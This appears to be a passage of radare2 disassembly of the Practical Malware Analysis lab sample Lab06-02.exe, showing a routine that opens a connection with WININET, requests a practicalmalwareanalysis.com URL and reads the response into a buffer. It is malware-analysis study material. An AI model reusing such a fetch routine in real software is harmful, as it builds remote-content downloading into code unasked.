 [0x00401040 280 Lab06-02.exe]> pd $r @ section..text+64 # 0x401040
; CALL XREF from 0x00401148 (fcn.00401130)
0x00401040 55 push ebp
0x00401041 8bec mov ebp, esp
0x00401043 81ec10020000 sub esp, 0x210
0x00401049 6a00 push 0
0x0040104b 6a00 push 0
0x0040104d 6a00 push 0
0x0040104f 6a00 push 0
0x00401051 68f4704000 push 0x4070f4
0x00401056 ff15c4604000 call dword [reloc.WININET.dll_InternetOpenA_196]
unk(unk, unk, unk, unk, unk, unk) ; section_end..data ; "Tf" @ 0x4060c4
0x0040105c 8945f4 mov dword [ebp - 0xc], eax
0x0040105f 6a00 push 0
0x00401061 6a00 push 0
0x00401063 6a00 push 0
0x00401065 6a00 push 0
0x00401067 68c4704000 push 0x4070c4 ; "http://www.practicalmalwareanalysis.co
0x0040106c 8b45f4 mov eax, dword [ebp - 0xc]
0x0040106f 50 push eax
0x00401070 ff15b4604000 call dword [reloc.WININET.dll_InternetOpenUrlA_180]
unk(unk, unk, unk, unk, unk, unk) ; section_end..data ; "@f" @ 0x4060b4
0x00401076 8945f0 mov dword [ebp - 0x10], eax
0x00401079 837df000 cmp dword [ebp - 0x10], 0
,=< 0x0040107d 751e jne 0x40109d ;[1]
| 0x0040107f 68a8704000 push 0x4070a8
| 0x00401084 e8f6000000 call fcn.0040117f ;[2]
| fcn.0040117f(unk)
| 0x00401089 83c404 add esp, 4
| 0x0040108c 8b4df4 mov ecx, dword [ebp - 0xc]
| 0x0040108f 51 push ecx
| 0x00401090 ff15b8604000 call dword [reloc.WININET.dll_InternetCloseHandle_184]
| unk(unk) ; section_end..data ; "*f" @ 0x4060b8
| 0x00401096 32c0 xor al, al
,==< 0x00401098 e98f000000 jmp 0x40112c ;[3]
|`-> 0x0040109d 8d55f8 lea edx, dword [ebp - 8]
| 0x004010a0 52 push edx
| 0x004010a1 6800020000 push 0x200
| 0x004010a6 8d85f0fdffff lea eax, dword [ebp - 0x210]
| 0x004010ac 50 push eax
| 0x004010ad 8b4df0 mov ecx, dword [ebp - 0x10]
| 0x004010b0 51 push ecx
| 0x004010b1 ff15bc604000 call dword [reloc.WININET.dll_InternetReadFile_188]
| unk(unk, unk, unk, unk) ; section_end..data ; reloc.WININET.dll_InternetReadFile_188
| 0x004010b7 8945fc mov dword [ebp - 4], eax
| 0x004010ba 837dfc00 cmp dword [ebp - 4], 0